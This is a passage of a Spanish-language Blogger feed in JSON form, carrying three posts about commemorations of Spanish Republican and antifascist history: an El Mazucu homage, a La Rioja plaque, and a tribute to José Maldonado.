scismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lugares de Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"}],"title":{"type":"text","$t":"Mazucu: trinchera de memoria, frente de futuro"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9B8UaakAAkkQ7QKQMwFV1jvJtKgs13noYLhDv8g5JdkxdBFecNWjcCGoA0YidMJE9QePBNWXMfhiEK3O9Cx8v0i4YGw-WO-_BNzkE4nUoMSweA6kHaYDUsnrYoDKqpmKF7pHUkPXy7qavucmz96F_FUPoILYtP3HaCZtGSmTAQcAodz6WSsV9_ACtOVMc\/s1920\/Mazucu_%20trinchera%20de%20memoria,%20frente%20de%20futuro.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9B8UaakAAkkQ7QKQMwFV1jvJtKgs13noYLhDv8g5JdkxdBFecNWjcCGoA0YidMJE9QePBNWXMfhiEK3O9Cx8v0i4YGw-WO-_BNzkE4nUoMSweA6kHaYDUsnrYoDKqpmKF7pHUkPXy7qavucmz96F_FUPoILYtP3HaCZtGSmTAQcAodz6WSsV9_ACtOVMc\/s320\/Mazucu_%20trinchera%20de%20memoria,%20frente%20de%20futuro.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EMazucu: trinchera de memoria, frente de futuro\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHomenaje en El Mazucu a los luchadores antifascistas\u003Cstrong\u003E  05 ago 2025\u003C\/strong\u003E\u003C\/span\u003E \u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEste 20 de septiembre \nvolveremos al Alto de la Tornería. Volveremos al Mazucu. Y no como un \nrito nostálgico, sino como lo que es: un acto de afirmación política, de\n \u003Cstrong\u003Ememoria combativa\u003C\/strong\u003E, de lealtad a los nuestros. Porque \nEl Mazucu no es solo un paraje escarpado en el oriente asturiano; es \ntambién una trinchera ética desde la que mirar la historia, denunciar el\n presente y prepararnos para el porvenir.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn 1937, miles de \nmilicianos republicanos resistieron aquí hasta lo imposible frente al \navance de las tropas fascistas de Franco y sus cómplices de la Legión \nCóndor. Aislados, sin superioridad militar, pero con una dignidad \nimbatible. Aquella derrota estratégica fue una victoria ética. El Mazucu\n quedó como símbolo de la dignidad obrera y popular frente al terror del\n capital y sus ejércitos. Y sin embargo, 88 años después, los herederos \nde aquel fascismo siguen ahí: en los tribunales que persiguen a \nsindicalistas, en las cunetas donde siguen los nuestros, sin exhumar ni \njusticia, en los gobiernos que reparten armas a dictaduras, en los \nmedios que criminalizan al pobre, al migrante, al huelguista.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor eso este año, más que \nnunca, la memoria no puede ser solo conmemoración: tiene que ser \ncombate. Llevaremos a El Mazucu nuestras banderas de siempre —la \ntricolor, la roja, la negra—, pero también llevaremos otra: la de \nPalestina. Porque hoy, como ayer, los pueblos son masacrados con el \nbeneplácito de las democracias hipócritas. Hoy como ayer, se bombardean \nhospitales, se asesina a población civil, se tortura, se reprime. \nCambian los uniformes, cambian los mapas, pero el fascismo siempre opera\n igual: \u003Cstrong\u003Econ ocupación, con impunidad, con propaganda\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EY así como no aceptamos la resignificación de los crímenes franquistas, no aceptamos la \u003Cstrong\u003Enormalización del genocidio sionista\u003C\/strong\u003E.\n No se puede defender la memoria del Mazucu y callar ante lo que ocurre \nen Gaza. No se puede honrar a los que murieron aquí por la libertad y \njustificar a quienes masacran al pueblo palestino con armas que salen de\n nuestras fábricas y nuestros puertos.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEste 20 de septiembre, \ncuando subamos al alto, no solo recordaremos a los que cayeron en 1937. \nTambién honraremos a quienes hoy, en Palestina, en el Sáhara, en América\n Latina, en los barrios obreros de nuestras ciudades, luchan con la \nmisma dignidad. El Mazucu será, como cada año, un punto de encuentro \nentre generaciones, entre trincheras antiguas y resistencias nuevas. \nPorque nuestros muertos no solo merecen flores: merecen que \u003Cstrong\u003Esigamos su lucha\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa memoria que no  incomoda, que no interpela, que no actúa, es solo \nfolclore. Y nosotros  no estamos aquí para celebrar derrotas, sino para \naprender de ellas.  Para organizarnos. Para continuar. Para decir alto y\n claro:\u003Cstrong\u003E ni olvido, ni perdón, ni neutralidad ante el crimen\u003C\/strong\u003E. \u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECon el ayer que nos empuja. \u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECon el hoy que nos duele. \u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EY con el mañana que conquistaremos.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\nNos vemos en El Mazucu.\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Cspan class=\"origin_line\"\u003E\u003Ca class=\"original\" href=\"https:\/\/www.memoriayrepublica.org\/?p=41444\" target=\"_blank\"\u003Ememoriayrepublica.org\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/5068882783035763825\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/5068882783035763825?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5068882783035763825"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5068882783035763825"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/08\/mazucu-trinchera-de-memoria-frente-de.html","title":"Mazucu: trinchera de memoria, frente de futuro"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9B8UaakAAkkQ7QKQMwFV1jvJtKgs13noYLhDv8g5JdkxdBFecNWjcCGoA0YidMJE9QePBNWXMfhiEK3O9Cx8v0i4YGw-WO-_BNzkE4nUoMSweA6kHaYDUsnrYoDKqpmKF7pHUkPXy7qavucmz96F_FUPoILYtP3HaCZtGSmTAQcAodz6WSsV9_ACtOVMc\/s72-c\/Mazucu_%20trinchera%20de%20memoria,%20frente%20de%20futuro.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-965498955277813629"},"published":{"$t":"2025-07-27T07:30:00.001+02:00"},"updated":{"$t":"2025-07-27T07:30:00.114+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"}],"title":{"type":"text","$t":"«A todos los luchadores y luchadoras por la República y la libertad»"},"content":{"type":"html","$t":"\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\n        \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9-doHzcT7MwgEfQoXs7jBizWVZu0nS0eZVOVC4ViOZmsEiKhmsbB99FmhHuTM2HFwJM65Z62LhMcXxQLha70ZN_t7dY9GiFG2jd02rnO9SJ7Vtb7XBgOGJwC5tX3J3KmUNrxMGjY05U3v_QTFPrmjFf5I78CF99AnoDccizpNLQMXstWjK2G3_7yV3wA4\/s1920\/%C2%ABA%20todos%20los%20luchadores%20y%20luchadoras%20por%20la%20Rep%C3%BAblica%20y%20la%20libertad%C2%BB.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9-doHzcT7MwgEfQoXs7jBizWVZu0nS0eZVOVC4ViOZmsEiKhmsbB99FmhHuTM2HFwJM65Z62LhMcXxQLha70ZN_t7dY9GiFG2jd02rnO9SJ7Vtb7XBgOGJwC5tX3J3KmUNrxMGjY05U3v_QTFPrmjFf5I78CF99AnoDccizpNLQMXstWjK2G3_7yV3wA4\/s320\/%C2%ABA%20todos%20los%20luchadores%20y%20luchadoras%20por%20la%20Rep%C3%BAblica%20y%20la%20libertad%C2%BB.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E«A todos los luchadores y luchadoras por la República y la libertad» \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EIU y PCE La Rioja han celebrado esta semana, Día de la \nMemoria Democrática, un homenaje a las víctimas del franquismo con una \nplaca conmemorativa y claveles en la fachada del edificio de la calle \nPortales situado frente a la Biblioteca de La Rioja.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E \u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv id=\"content-area\" itemprop=\"articleBody\"\u003E\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEste acto en la calle, que IU y el PCE celebran por tercer \naño consecutivo en La Rioja, se ha desarrollado minutos antes de que \ncomenzase el institucional organizado dentro de la Biblioteca de La \nRioja, al que han asistido la delegada del Gobierno en la región, \nBeatriz Arraiz; y el consejero de Cultura, José Luis Pérez Pastor.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn la placa que se ha colocado en este acto de IU y PCE \nconsta “a todos los luchadores y luchadoras por la República y la \nlibertad” y se ha localizado en un espacio en el que “sucedieron los \nprimeros asesinatos franquistas en esta comunidad tras el golpe militar \nde 1936”.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"narrating\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAsí lo ha afirmado el coordinador de IU La Rioja, \nDiego Mendiola, durante este acto, en el que ha indicado que “los que \nsufragaron el golpe de Estado de 1936 son los mismos que depredan los \nsectores de poder económico y judicial, porque piensan que España sigue \nsiendo su cortijo”.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHa defendido que “la memoria emotiva es importante, pero más \nimportante es la memoria política”, con un homenaje a “los hombres y \nmujeres que fueron asesinados por defender un Gobierno legalmente \nconstituido”.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor su parte, el secretario del PCE de La Rioja, Julio Martínez \nFlórez, ha señalado que su formación, junto a IU, son “la muralla contra\n el fascismo que se desarrolla en toda Europa” y quienes defienden “una \nrepública de trabajadoras y trabajadores”.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/nuevecuatrouno.com\/2025\/07\/22\/a-todos-los-luchadores-y-luchadoras-por-la-republica-y-la-libertad\/\" target=\"_blank\"\u003Enuevecuatrouno.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/965498955277813629\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/965498955277813629?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/965498955277813629"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/965498955277813629"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/07\/a-todos-los-luchadores-y-luchadoras-por.html","title":"«A todos los luchadores y luchadoras por la República y la libertad»"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9-doHzcT7MwgEfQoXs7jBizWVZu0nS0eZVOVC4ViOZmsEiKhmsbB99FmhHuTM2HFwJM65Z62LhMcXxQLha70ZN_t7dY9GiFG2jd02rnO9SJ7Vtb7XBgOGJwC5tX3J3KmUNrxMGjY05U3v_QTFPrmjFf5I78CF99AnoDccizpNLQMXstWjK2G3_7yV3wA4\/s72-c\/%C2%ABA%20todos%20los%20luchadores%20y%20luchadoras%20por%20la%20Rep%C3%BAblica%20y%20la%20libertad%C2%BB.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-3720580483203092209"},"published":{"$t":"2025-02-12T13:00:00.005+01:00"},"updated":{"$t":"2025-02-12T13:00:00.330+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"República"}],"title":{"type":"text","$t":" Ofrenda floral a José Maldonado, último presidente de la República en el exilio"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\n        \n        \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjibmuGvT6_0NEWeGUySPCR8MQEPPsOv3NjxLNPwgqiut27dFzB-o5xXoDWfY7DYNK7xMThpP8Fu5EtzEV1OQtGgiyqEy1YDNXQdz9wHMiF_hzjj7bcKj5dH3CBFXP7CjPjJI6gn3l1oN2zJwu4GfUSTJDmaUZTTouWvkeTQ25TgrWppzxBptx_i7n_F9pc\/s1920\/Ofrenda%20floral%20a%20Jos%C3%A9%20Maldonado,%20%C3%BAltimo%20presidente%20de%20la%20Rep%C3%BAblica%20en%20el%20exilio.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjibmuGvT6_0NEWeGUySPCR8MQEPPsOv3NjxLNPwgqiut27dFzB-o5xXoDWfY7DYNK7xMThpP8Fu5EtzEV1OQtGgiyqEy1YDNXQdz9wHMiF_hzjj7bcKj5dH3CBFXP7CjPjJI6gn3l1oN2zJwu4GfUSTJDmaUZTTouWvkeTQ25TgrWppzxBptx_i7n_F9pc\/s320\/Ofrenda%20floral%20a%20Jos%C3%A9%20Maldonado,%20%C3%BAltimo%20presidente%20de%20la%20Rep%C3%BAblica%20en%20el%20exilio.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"domain-border\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79; font-family: verdana; font-size: large;\"\u003EOfrenda floral a José Maldonado, último presidente de la República en el exilio\u003C\/span\u003E\u003Cspan style=\"color: #a64d79; font-family: verdana; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EUn\u0026nbsp;11 de febrero de 1985, fallecía en Oviedo el último presidente de la República española en el exilio\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv id=\"page\"\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EJosé Maldonado González, nacido en Tineo en 1910, licenciado en \nDerecho por la Universidad de Oviedo (1920), en las elecciones \nmunicipales de abril de 1931 fue elegido concejal republicano por Tineo \ny, después, alcalde de la villa. Fue cofundador del Partido Republicano \nRadical Socialista en Asturias, siendo elegido secretario general del \nmismo. Fue presidente de Izquierda Republicana en Asturias (1935) y \ndiputado a Cortes en 1936.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDurante la Guerra Civil, fue consejero de Obras Públicas en el \nConsejo Interprovincial —después Soberano— de Asturias y León entre \ndiciembre de 1936 y octubre de 1937 y director general de Carreteras en \nel gobierno de Juan Negrín, desde abril de 1938 hasta febrero de 1939. \nEn el exilio, fue ministro de Justicia en el gobierno de Álvaro de \nAlbornoz —de febrero de 1949 a noviembre de 1951—, y también ministro de\n Justicia en el gobierno de Sánchez Albornoz, de marzo de 1960 a marzo \nde 1968.  En 1970, en aplicación del artículo 74 de la Constitución de \n1931, fue designado presidente de la República. Tras las elecciones de \njunio de 1977, disolvería las instituciones republicanas por considerar \nque se había devuelto la soberanía al pueblo español\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ERegresó a España en 1980 y falleció en Oviedo un 11 de febrero de 1985.\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EHomenaje-Ofrenda floral\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECuando se cumplen 40 años de su fallecimiento el \u003Cb\u003EAteneo Republicano\u003C\/b\u003E \u003Cb\u003Ede Asturias \u003C\/b\u003E(ARA) ha organizado un \u003Cb\u003Ehomenaje-ofrenda floral\u003C\/b\u003E al último presidente de la República en el exilio,\u003Cb\u003E José Maldonado\u003C\/b\u003E. Será en \u003Cb\u003ETineo\u003C\/b\u003E, su ciudad natal, ante su \u003Cb\u003Emonolito en la Avenida de Campomane\u003C\/b\u003Es, esta sábado, \u003Cb\u003Edía 15, a las 13:00 h\u003C\/b\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETras el acto, comida de confraternización republicana en el \nRestaurante Tineo, calle González mayo, 28-Tineo. Reservas, tfno. o \nwhatsapp, 696 409 110\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg height=\"400\" src=\"https:\/\/i0.wp.com\/asturiaslaica.com\/wp-content\/uploads\/2025\/02\/blog.webp?resize=450%2C281\u0026amp;ssl=1\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv id=\"page\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPlaca que Jesús Sanz prohibió colocar en la tapia del cementerio de Las Encina\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv id=\"page\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv id=\"page\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003EDe cómo el Arzobispo de Oviedo interfirió en anteriores homenajes\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv id=\"page\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENo está de más recordar, muy brevemente, las interferencias de la \niglesia en anteriores homenajes y cómo en otras ocasiones el arzobispo \nde Oviedo, José Sanz puso trabas a que el homenaje a José Maldonado se \ncelebrara en el cementerio parroquial de La Espina donde está su tumba y\n en el que no existe referencia alguna a que allí está enterrado un \npersonaje ilustre que fuera presidente de la República en el exilio.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn \u003Ca href=\"https:\/\/asturiaslaica.com\/2017\/02\/12\/ni-el-arzobispo-ni-las-inclemencias-del-tiempo-impidieron-el-homenaje-a-d-jose-maldonado\/\" rel=\"noreferrer noopener\" target=\"_blank\"\u003E2017\u003C\/a\u003E,\n el homenaje organizado por el Ateneo Republicano de Asturias y los \nayuntamientos de Tineo y Salas, sí se celebró en el cementerio, pero se \nencontró con la \u003Ca href=\"https:\/\/asturiaslaica.com\/2021\/01\/29\/el-arzobispado-de-oviedo-rechaza-colocar-una-placa-en-la-espina-al-ultimo-presidente-de-la-republica\/\" rel=\"noreferrer noopener\" target=\"_blank\"\u003Eprohibición del Arzobispado \u003C\/a\u003E\n a permitir la colocación de una placa que lo recordara en el muro del \ncementerio parroquial de La Espina, placa que permaneció apoyada en su \ntumba durante el acto de homenaje.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: 